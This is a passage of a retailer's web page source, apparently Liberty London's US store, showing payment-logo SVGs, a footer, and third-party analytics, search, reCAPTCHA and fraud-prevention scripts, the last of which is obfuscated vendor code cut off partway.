          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.191.237.200&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var 